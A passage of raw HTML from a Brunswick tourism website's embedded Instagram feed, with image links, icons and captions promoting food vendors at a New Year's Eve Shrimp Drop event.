e74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&amp;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&amp;oe=696C5A82&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&amp;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&amp;oe=696C5A82&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&amp;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&amp;oe=696C5A82&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        49    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&#038;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&#038;oe=696C3EA7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&amp;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&amp;oe=696C3EA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8PbNaj1V3ZEQ7kNvwE3Sn9Y&amp;_nc_oc=AdkZRB9XiCmSNzlVULNb9ifR_EwPgsLOncjShzuQDPn8twgxu81DjlmLeIzyX4F4r1BctC1j23rWf44E0ZYWGEhg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo4_GL-uhcvBozStadepoXpnbyWnalh0Angfhgosupc0g&amp;oe=696C61AB&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&#038;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&#038;oe=696C3EA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&amp;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&amp;oe=696C3EA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&amp;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&amp;oe=696C3EA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&amp;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&amp;oe=696C3EA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CeGJjUBmaD0Q7kNvwFT57yG&amp;_nc_oc=AdlRbSMAlyBbMlsPe4r-dC6FN9AySitzGxQtSK4K92Qo7g_pGdkhR0LxGs_MevqDB0k50bwB89V1ANKlKmNLmxlc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrUjzaORQ3uZz-G2DxBfoEMg3pqfT_LZ-kxzC0mggyjZw&amp;oe=696C3EA7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&#038;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&#038;oe=696C6F64" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&amp;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&amp;oe=696C6F64&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40XuvLlqwl8Q7kNvwGu5X9A&amp;_nc_oc=Adnz8X7uu9xXqBI68IO-mOTCbJMDrNEl19vN217JV-kiz0jQNdg79MvpbAYVAjnptfE9PyFfFs4WIhHZtb8m8cIt&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afoe1TFGmTlT9bsa4A0_MLbqobibS5OXYIVSpkJeY-DGTQ&amp;oe=696C6369&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" 